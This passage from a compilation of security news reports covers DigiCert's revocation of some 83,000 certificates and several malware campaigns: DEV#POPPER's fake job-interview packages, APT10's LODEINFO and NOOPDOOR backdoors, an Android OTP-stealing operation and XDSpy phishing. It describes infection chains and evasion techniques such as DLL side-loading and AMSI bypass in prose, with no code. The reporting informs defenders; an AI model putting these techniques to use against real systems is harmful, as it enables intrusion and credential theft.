On top of that, ads for Angry IP Scanner have been used to lure users to fake websites, and the email address "goodgoo1ge@protonmail[.]com" has been used to register domains delivering both MadMxShell and WorkersDevBackdoor.
"Both malware payloads have the capability to collect and steal sensitive data, as well as provide a direct entry path for initial access brokers involved in ransomware deployment," security researcher Jerome Segura said.
DigiCert to Revoke 83,000+ SSL Certificates Due to Domain Validation Oversight
1.8.24 Cyber The Hacker News
Certificate authority (CA) DigiCert has warned that it will be revoking a subset of SSL/TLS certificates within 24 hours due to an oversight with how it verified if a digital certificate is issued to the rightful owner of a domain.
The company said it will be taking the step of revoking certificates that do not have proper Domain Control Validation (DCV).
"Before issuing a certificate to a customer, DigiCert validates the customer's control or ownership over the domain name for which they are requesting a certificate using one of several methods approved by the CA/Browser Forum (CABF)," it said.
One of the ways this is done hinges on the customer setting up a DNS CNAME record containing a random value provided to them by DigiCert, which then performs a DNS lookup for the domain in question to make sure that the random values are the same.
The random value, per DigiCert, is prefixed with an underscore character so as to prevent a possible collision with an actual subdomain that uses the same random value.
What the Utah-based company found was that it had failed to include the underscore prefix with the random value used in some CNAME-based validation cases.
The issue has its roots in a series of changes that were enacted starting in 2019 to revamp the underlying architecture, as part of which the code adding an underscore prefix was removed and subsequently "added to some paths in the updated system" but not to one path that neither added it automatically nor checked if the random value had a pre-appended underscore.
"The omission of an automatic underscore prefix was not caught during the cross-functional team reviews that occurred before deployment of the updated system," DigiCert said.
"While we had regression testing in place, those tests failed to alert us to the change in functionality because the regression tests were scoped to workflows and functionality instead of the content/structure of the random value."
"Unfortunately, no reviews were done to compare the legacy random value implementations with the random value implementations in the new system for every scenario. Had we conducted those evaluations, we would have learned earlier that the system was not automatically adding the underscore prefix to the random value where needed."
Subsequently, on June 11, 2024, DigiCert said it revamped the random value generation process and eliminated the manual addition of the underscore prefix within the confines of a user-experience enhancement project, but acknowledged it again failed to "compare this UX change against the underscore flow in the legacy system."
The company said it didn't discover the non-compliance issue until "several weeks ago" when an unnamed customer reached out regarding the random values used in validation, prompting a deeper review.
It also noted that the incident impacts approximately 0.4% of the applicable domain validations, which, according to an update on the related Bugzilla report, affects 83,267 certificates and 6,807 customers.
Notified customers are recommended to replace their certificates as soon as possible by signing into their DigiCert accounts, generating a Certificate Signing Request (CSR), and reissuing them after passing DCV.
The development has prompted the U.S. Cybersecurity and Infrastructure Security Agency (CISA) to publish an alert, stating that "revocation of these certificates may cause temporary disruptions to websites, services, and applications relying on these certificates for secure communication."
Update#
"DigiCert continues to actively engage with customers impacted by this incident and many of them have been able to replace their certificates," the company said. "Some customers have applied for a delayed revocation due to exceptional circumstances and we are working with them on their individual situations. We are no longer accepting any applications for delayed revocation."
These include customers operating critical infrastructure, who it said, "are not in a position to have all their certificates reissued and deployed in time without critical service interruptions." It further noted that all impacted certificates, regardless of circumstances, will be revoked no later than August 3, 2024, 7:30 p.m. UTC.
North Korea-Linked Malware Targets Developers on Windows, Linux, and macOS
1.8.24 APT The Hacker News
The threat actors behind an ongoing malware campaign targeting software developers have demonstrated new malware and tactics, expanding their focus to include Windows, Linux, and macOS systems.
The activity cluster, dubbed DEV#POPPER and linked to North Korea, has been found to have singled out victims across South Korea, North America, Europe, and the Middle East.
"This form of attack is an advanced form of social engineering, designed to manipulate individuals into divulging confidential information or performing actions that they might normally not," Securonix researchers Den Iuzvyk and Tim Peck said in a new report shared with The Hacker News.
DEV#POPPER is the moniker assigned to an active malware campaign that tricks software developers into downloading booby-trapped software hosted on GitHub under the guise of a job interview. It shares overlaps with a campaign tracked by Palo Alto Networks Unit 42 under the name Contagious Interview.
Signs that the campaign was broader and cross-platform in scope emerged earlier this month when researchers uncovered artifacts targeting both Windows and macOS that delivered an updated version of a malware called BeaverTail.

Image Source: Palo Alto Networks Unit 42
The attack chain document by Securonix is more or less consistent in that the threat actors pose as interviewers for a developer position and urge the candidates to download a ZIP archive file for a coding assignment.
Present with the archive is an npm module that, once installed, triggers the execution of an obfuscated JavaScript (i.e., BeaverTail) that determines the operating system on which it's running and establishes contact with a remote server to exfiltrate data of interest.
It's also capable of downloading next-stage payloads, including a Python backdoor referred to as InvisibleFerret, which is designed to gather detailed system metadata, access cookies stored in web browsers, execute commands, upload/download files, as well as log keystrokes and clipboard content.
New features added to the recent samples include the use of enhanced obfuscation, AnyDesk remote monitoring and management (RMM) software for persistence, and improvements to the FTP mechanism employed for data exfiltration.
Furthermore, the Python script acts as a conduit to run an ancillary script that's responsible for stealing sensitive information from various web browsers – Google Chrome, Opera, and Brave – across different operating systems.
"This sophisticated extension to the original DEV#POPPER campaign continues to leverage Python scripts to execute a multi-stage attack focused on exfiltrating sensitive information from victims, though now with much more robust capabilities," the researchers said.
The findings come as Recorded Future revealed that North Koreans have continued to use foreign technology – such as Apple, Samsung, Huawei, and Xiaomi devices, as well as various social media platforms like Facebook, X, Instagram, WeChat, LINE, and QQ – to access the internet notwithstanding heavy sanctions.
Another significant change in internet user behavior concerns the use of virtual private networks (VPNs) and proxies to circumvent censorship and surveillance, along with utilizing antivirus software from McAfee, indicating that the country is not as isolated as it's made out to be.
"Despite the sanctions, North Korea continues to import foreign technology, often through its trade relationships with China and Russia," the company said. "This marks a shift towards greater operational security awareness among users who seek to avoid detection by the regime."
Chinese Hackers Target Japanese Firms with LODEINFO and NOOPDOOR Malware
1.8.24 Virus The Hacker News
Japanese organizations are the target of a Chinese nation-state threat actor that leverages malware families like LODEINFO and NOOPDOOR to harvest sensitive information from compromised hosts while stealthily remaining under the radar in some cases for a time period ranging from two to three years.
Israeli cybersecurity company Cybereason is tracking the campaign under the name Cuckoo Spear, attributing it as related to a known intrusion set dubbed APT10, which is also known as Bronze Riverside, ChessMaster, Cicada, Cloudhopper, MenuPass, MirrorFace, Purple Typhoon (formerly Potassium), and Stone Panda.
"The actors behind NOOPDOOR not only utilized LODEINFO during the campaign, but also utilized the new backdoor to exfiltrate data from compromised enterprise networks," it said.
The findings come weeks after JPCERT/CC warned of cyber attacks mounted by the threat actor targeting Japanese entities using the two malware strains.
Earlier this January, ITOCHU Cyber & Intelligence disclosed that it had uncovered an updated version of the LODEINFO backdoor incorporating anti-analysis techniques, highlighting the use of spear-phishing emails to propagate the malware.
Trend Micro, which originally coined the term MenuPass to describe the threat actor, has characterized APT10 as an umbrella group comprising two clusters it calls Earth Tengshe and Earth Kasha. The hacking crew is known to be operational since at least 2006.

Image Source: Trend Micro
While Earth Tengshe is linked to campaigns distributing SigLoader and SodaMaster, Earth Kasha is attributed to the exclusive use of LODEINFO and NOOPDOOR. Both the sub-groups have been observed targeting public-facing applications with the aim of exfiltrating data and information in the network.
Earth Tengshe is also said to be related to another cluster codenamed Bronze Starlight (aka Emperor Dragonfly or Storm-0401), which has a history of operating short-lived ransomware families like LockFile, Atom Silo, Rook, Night Sky, Pandora, and Cheerscrypt.

Image Source: JPCERT/CC
On the other hand, Earth Kasha has been found to switch up its initial access methods by exploiting public-facing applications since April 2023, taking advantage of unpatched flaws in Array AG (CVE-2023-28461), Fortinet (CVE-2023-27997), and Proself (CVE-2023-45727) instances to distribute LODEINFO and NOOPDOOR (aka HiddenFace).
LODEINFO comes packed with several commands to execute arbitrary shellcode, log keystrokes, take screenshots, terminate processes, and exfiltrate files back to an actor-controlled server. NOOPDOOR, which shares code similarities with another APT10 backdoor known as ANEL Loader, features functionality to upload and download files, execute shellcode, and run more programs.
"LODEINFO appears to be used as a primary backdoor and NOOPDOOR acts as a secondary backdoor, keeping persistence within the compromised corporate network for more than two years," Cybereason said. "Threat actors maintain persistence within the environment by abusing scheduled tasks."
Cybercriminals Deploy 100K+ Malware Android Apps to Steal OTP Codes
1.8.24 Virus The Hacker News
A new malicious campaign has been observed making use of malicious Android apps to steal users' SMS messages since at least February 2022 as part of a large-scale campaign.
The malicious apps, spanning over 107,000 unique samples, are designed to intercept one-time passwords (OTPs) used for online account verification to commit identity fraud.
"Of those 107,000 malware samples, over 99,000 of these applications are/were unknown and unavailable in generally available repositories," mobile security firm Zimperium said in a report shared with The Hacker News. "This malware was monitoring one-time password messages across over 600 global brands, with some brands having user counts in the hundreds of millions of users."
Victims of the campaign have been detected in 113 countries, with India and Russia topping the list, followed by Brazil, Mexico, the U.S., Ukraine, Spain, and Turkey.
The starting point of the attack is the installation of a malicious app that a victim is tricked into installing on their device either through deceptive ads mimicking Google Play Store app listings or any of the 2,600 Telegram bots that serve as the distribution channel by masquerading as legitimate services (e.g., Microsoft Word).
Once installed, the app requests permission to access incoming SMS messages, following which it reaches out to one of the 13 command-and-control (C2) servers to transmit stolen SMS messages.
"The malware remains hidden, constantly monitoring new incoming SMS messages," the researchers said. "Its primary target is OTPs used for online account verification."
It's currently not clear who is behind the operation, although the threat actors have been observed accepting various payment methods, including cryptocurrency, to fuel a service called Fast SMS (fastsms[.]su) that allows customers to purchase access to virtual phone numbers.
It's likely that the phone numbers associated with the infected devices are being used without the owner's knowledge to register for various online accounts by harvesting the OTPs required for two-factor authentication (2FA).

In early 2022, Trend Micro shed light on a similar financially-motivated service that corralled Android devices into a botnet that could be used to "register disposable accounts in bulk or create phone-verified accounts for conducting fraud and other criminal activities."
A Google spokesperson told The Hacker News that Android users are automatically protected against known versions of this malware via Google Play Protect, which is enabled by default on devices that have Google Play Services.
"These stolen credentials serve as a springboard for further fraudulent activities, such as creating fake accounts on popular services to launch phishing campaigns or social engineering attacks," Zimperium said.
The findings highlight the continued abuse of Telegram, a popular instant messaging app with over 950 million monthly active users, by malicious actors for different purposes ranging from malware propagation to C2.
Earlier this month, Positive Technologies disclosed two SMS stealer families dubbed SMS Webpro and NotifySmsStealer that target Android device users in Bangladesh, India, and Indonesia with an aim to siphon messages to a Telegram bot maintained by the threat actors.
Also identified by the Russian cybersecurity company are stealer malware strains that masquerade as TrueCaller and ICICI Bank, and are capable of exfiltrating users' photos, device information, and notifications via the messaging platform.
"The chain of infection starts with a typical phishing attack on WhatsApp," security researcher Varvara Akhapkina said. "With few exceptions, the attacker uses phishing sites posing as a bank to get users to download apps from them."
Another malware that leverages Telegram as a C2 server is TgRAT, a Windows remote access trojan that has recently been updated to include a Linux variant. It's equipped to download files, take screenshots, and run commands remotely.
"Telegram is widely used as a corporate messenger in many companies," Doctor Web said. "Therefore, it is not surprising that threat actors can use it as a vector to deliver malware and steal confidential information: the popularity of the program and the routine traffic to Telegram's servers make it easy to disguise malware on a compromised network."
Cyber Espionage Group XDSpy Targets Companies in Russia and Moldova
1.8.24 BigBrothers The Hacker News
Companies in Russia and Moldova have been the target of a phishing campaign orchestrated by a little-known cyber espionage group known as XDSpy.
The findings come from cybersecurity firm F.A.C.C.T., which said the infection chains lead to the deployment of a malware called DSDownloader. The activity was observed this month, it added.
XDSpy is a threat actor of indeterminate origin that was first uncovered by the Belarusian Computer Emergency Response Team, CERT.BY, in February 2020. A subsequent analysis by ESET attributed the group to information-stealing attacks aimed at government agencies in Eastern Europe and the Balkans since 2011.
Attack chains mounted by the adversary are known to leverage spear-phishing emails in order to infiltrate their targets with a main malware module known as XDDown that, in turn, drops additional plugins for gathering system information, enumerating C: drive, monitoring external drives, exfiltrating local files, and gathering passwords.
Over the past year, XDSpy has been observed targeting Russian organizations with a C#-base dropper named UTask that's responsible for downloading a core module in the form of an executable that can fetch more payloads from a command-and-control (C2) server.
The latest set of attacks entails the use of phishing emails with agreement-related lures to propagate a RAR archive file that contains a legitimate executable and a malicious DLL file. The DLL is then executed by means of the former using DLL side-loading techniques.
In the next phase, the library takes care of fetching and running DSDownloader, which, in turn, opens a decoy file as a distraction while surreptitiously downloading the next-stage malware from a remote server. F.A.C.C.T. said the payload was no longer available for download at the time of analysis.
The onset of the Russo-Ukrainian war in February 2022 has witnessed a significant escalation in cyber attacks on both sides, with Russian companies compromised by DarkWatchman RAT as well as by activity clusters tracked as Core Werewolf, Hellhounds, PhantomCore, Rare Wolf, ReaverBits, and Sticky Werewolf, among others in recent months.
What's more, pro-Ukrainian hacktivist groups such as Cyber.Anarchy.Squad have also set their sights on Russian entities, conducting hack-and-leak operations and disruptive attacks against Infotel and Avanpost.
The development comes as the Computer Emergency Response Team of Ukraine (CERT-UA) warned of a spike in phishing attacks carried out by a Belarusian threat actor called UAC-0057 (aka GhostWriter and UNC1151) that distribute a malware family referred to as PicassoLoader with an aim to drop a Cobalt Strike Beacon on infected hosts.
It also follows the discovery of a new campaign from the Russia-linked Turla group that utilizes a malicious Windows shortcut (LNK) file as a conduit to serve a fileless backdoor that can execute PowerShell scripts received from a legitimate-but-compromised server and disable security features.
"It also employs memory patching, bypass AMSI and disable system's event logging features to impair system's defense to enhance its evasion capability," G DATA researchers said. "It leverages Microsoft's msbuild.exe to implement AWL (Application Whitelist) Bypass to avoid detection."